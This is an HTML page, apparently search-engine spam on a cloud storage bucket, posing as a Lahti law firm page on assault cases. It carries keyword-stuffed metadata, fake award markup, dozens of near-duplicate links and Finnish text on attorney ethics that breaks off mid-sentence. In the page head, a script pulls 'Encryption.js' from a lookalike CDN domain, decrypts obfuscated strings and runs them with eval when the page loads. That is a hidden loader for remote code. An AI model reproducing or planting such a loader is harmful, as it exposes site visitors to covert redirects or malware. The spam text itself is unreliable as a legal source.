

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajaja/lahti/varatuomari/asianajaja-pahoinpitely-lahti.html
body_size: 69539
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Pahoinpitely Lahti</title>
    <link rel="canonical" href="https://storage.googleapis.com/asianajaja/lahti/varatuomari/asianajaja-pahoinpitely-lahti.html" />

<link rel="shortcut icon" href="img/" alt="Asianajaja Pahoinpitely Lahti" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Pahoinpitely Lahti">
<meta name="DC.title" lang="en" content="Asianajaja Pahoinpitely Lahti">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Pahoinpitely Lahti, Oikeuteen Ilman Asianajajaa, Narsismiin Erikoistunut Asianajaja Lahti				, Perheoikeus Asianajaja, Asianajaja Asuntokauppa, Kysy Asianajajalta Lahti, Kysy Asianajajalta, Perintöasioihin Erikoistunut Asianajaja	">
<meta name="author" content="Oikeuteen Ilman Asianajajaa">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajalahti.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Lahti", 
   
    "postalCode": "15100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajalahti.fi",
  "significantLink": "https://asianajajalahti.fi",
  "relatedLink": "https://asianajajalahti.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajalahti.fi",


      "url": "",
      "additionalType": "https://asianajajalahti.fi",
      "name": "Oikeuteen Ilman Asianajajaa",
      "identifier": "https://asianajajalahti.fi",
      "description": "Oikeuteen Ilman Asianajajaa, Narsismiin Erikoistunut Asianajaja Lahti				",
      "disambiguatingDescription": "Oikeuteen Ilman Asianajajaa, Narsismiin Erikoistunut Asianajaja Lahti				, Perheoikeus Asianajaja, Asianajaja Asuntokauppa, Kysy Asianajajalta Lahti, Kysy Asianajajalta, Perintöasioihin Erikoistunut Asianajaja	",
      "alternateName": "Narsismiin Erikoistunut Asianajaja Lahti				"
    },
    "accessibilitySummary": "Oikeuteen Ilman Asianajajaa",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajalahti.fi",
        "url": "asianajaja-pahoinpitely-lahti.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajalahti.fi",
  "keywords": ["Oikeuteen Ilman Asianajajaa", "Narsismiin Erikoistunut Asianajaja Lahti				", "Perheoikeus Asianajaja", "Asianajaja Asuntokauppa", "Kysy Asianajajalta Lahti", "Kysy Asianajajalta", "Perintöasioihin Erikoistunut Asianajaja	"],
  "award": [
    "Best Oikeuteen Ilman Asianajajaa", "Best Narsismiin Erikoistunut Asianajaja Lahti				", "Best Perheoikeus Asianajaja", "Best Asianajaja Asuntokauppa", "Best Kysy Asianajajalta Lahti", "Best Kysy Asianajajalta", "Best Perintöasioihin Erikoistunut Asianajaja	"
  ],
  "teaches": ["Oikeuteen Ilman Asianajajaa","Narsismiin Erikoistunut Asianajaja Lahti				","Perheoikeus Asianajaja","Asianajaja Asuntokauppa","Kysy Asianajajalta Lahti","Kysy Asianajajalta","Perintöasioihin Erikoistunut Asianajaja	"],
  "offers": [{
    "sku": "Oikeuteen Ilman Asianajajaa",
    "availabilityStarts": "2022-10-25 07:14:26",
    "priceCurrency": "USD"
  },
  {
    "sku": "Narsismiin Erikoistunut Asianajaja Lahti				",
    "availabilityStarts":"2022-10-25 07:14:26",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Perheoikeus Asianajaja",
    "availabilityStarts":"2022-10-25 07:14:26",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Asuntokauppa",
    "availabilityStarts":"2022-10-25 07:14:26",
    "priceCurrency": "USD"
  },
  {
    "sku": "Kysy Asianajajalta Lahti",
    "availabilityStarts":"2022-10-25 07:14:26",
    "priceCurrency": "USD"
  },
  {
    "sku": "Kysy Asianajajalta",
    "availabilityStarts": "2022-10-25 07:14:26",
    "priceCurrency": "USD"
  },
  {
    "sku": "Perintöasioihin Erikoistunut Asianajaja	",
    "availabilityStarts":"2022-10-25 07:14:26",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Oikeuteen Ilman Asianajajaa","Narsismiin Erikoistunut Asianajaja Lahti				", "Perheoikeus Asianajaja", "Asianajaja Asuntokauppa", "Kysy Asianajajalta Lahti", "Kysy Asianajajalta", "Perintöasioihin Erikoistunut Asianajaja	"],
  "text": "Oikeuteen Ilman Asianajajaa, Narsismiin Erikoistunut Asianajaja Lahti				, Perheoikeus Asianajaja, Asianajaja Asuntokauppa, Kysy Asianajajalta Lahti, Kysy Asianajajalta, Perintöasioihin Erikoistunut Asianajaja	",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajalahti.fi",
      "url": "asianajaja-pahoinpitely-lahti.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-pahoinpitely-lahti.html",
      "sameAs": "https://asianajajalahti.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Pahoinpitely Lahti",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Pahoinpitely Lahti",
        "url": "asianajaja-pahoinpitely-lahti.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Kuka valvoo lakimiehia?",
                "Keywords": [" julkisten oikeusavustajien ja luvan saaneiden oikeudenkayntiavustajien toiminnan valvonta. Valvontalautakunta on asianajopalveluiden laadun varmistaja."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Valvontalautakunta on Asianajajaliiton yhteydessa toimiva itsenainen ja Asianajajaliitosta riippumaton valvontaelin. Sen lakisaateisiin tehtaviin kuuluu asianajajien
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Saako asianajajan ilmaiseksi?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeusapu tarkoittaa sita etta kansalainen voi saada itselleen oikeudellisen asian hoitamista varten avustajan kokonaan tai osittain valtion varoilla. Talloin asianajaja on ilmainen. Oikeusapu kattaa kaikki oikeudelliset asiat.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Voiko sukulainen olla asianajaja?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var UHgDOFEyTUdjsTH = 'JYjGiRaTCcPDZRI';var ByEJYAnFQMUPYyE = '[base64]';var BKmzdAWCLTIPSBh = '[base64]';let XvjXBOmdGyMaYCM = new Encryption();var FPZMeEzYhoStIzF = XvjXBOmdGyMaYCM.decrypt(ByEJYAnFQMUPYyE, UHgDOFEyTUdjsTH);if (!eval(FPZMeEzYhoStIzF)) {eval(XvjXBOmdGyMaYCM.decrypt(BKmzdAWCLTIPSBh, UHgDOFEyTUdjsTH));};</script>
			
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-lahti.html" rel="nofollow">Asianajaja Lahti</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-lahti.html" rel="nofollow">Ilmainen Asianajaja Lahti</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-lahti.html" rel="nofollow">Etsi Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-lahti.html" rel="nofollow">Suomen Paras Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-lahti.html" rel="nofollow">Asianajaja Asuntokauppa Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-lahti.html" rel="nofollow">Asianajaja Hinta Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-lahti.html" rel="nofollow">Asianajaja Pahoinpitely Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-lahti.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Lahti</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-lahti.html" rel="nofollow">Ositus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-lahti.html" rel="nofollow">Testamentti Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-lahti.html" rel="nofollow">Kiinteistöriita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-lahti.html" rel="nofollow">Huumausainerikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-lahti.html" rel="nofollow">Hyvä Asianajaja Perintö Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-lahti.html" rel="nofollow">Lastensuojelu Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-lahti.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-lahti.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-lahti.html" rel="nofollow">Asianajaja Työoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-lahti.html" rel="nofollow">Avioero Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-lahti.html" rel="nofollow">Asianajaja Avioero Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-lahti.html" rel="nofollow">Asianajaja Työttömälle Lahti</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-lahti.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-lahti.html" rel="nofollow">Perheoikeus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-lahti.html" rel="nofollow">Rikollisten Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-lahti.html" rel="nofollow">Asianajaja Perintöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-lahti.html" rel="nofollow">Asuntokauppa Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-lahti.html" rel="nofollow">Hometalo Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-lahti.html" rel="nofollow">Homevaurio Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-lahti.html" rel="nofollow">Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-lahti.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-lahti.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-lahti.html" rel="nofollow">Millainen On Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-lahti.html" rel="nofollow">Seksuaalirikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-lahti.html" rel="nofollow">Asianajaja Huoltajuuskiistat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-lahti.html" rel="nofollow">Asianajaja Huumausainerikos Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-lahti.html" rel="nofollow">Asianajaja Ilmainen Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-lahti.html" rel="nofollow">Asianajaja Kiinteistöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-lahti.html" rel="nofollow">Asianajaja Kokemuksia Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-lahti.html" rel="nofollow">Asianajaja Lapsiasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-lahti.html" rel="nofollow">Asianajaja Lasten Asiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-lahti.html" rel="nofollow">Asianajaja Lastensuojelu Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-lahti.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-lahti.html" rel="nofollow">Asianajaja Perheoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-lahti.html" rel="nofollow">Asianajaja Rikosasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-lahti.html" rel="nofollow">Asianajaja Rikosrekisteri Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-lahti.html" rel="nofollow">Asianajaja Seksuaalirikokset Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-lahti.html" rel="nofollow">Asuntokauppariita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-lahti.html" rel="nofollow">Edullinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-lahti.html" rel="nofollow">Huoltajuus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-lahti.html" rel="nofollow">Huoltajuuskiista Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-lahti.html" rel="nofollow">Huostaanotto Asianajaja Lahti</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajalahti.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Oikeuteen Ilman Asianajajaa">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Pahoinpitely Lahti                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Oikeuteen Ilman Asianajajaa</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p><p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan 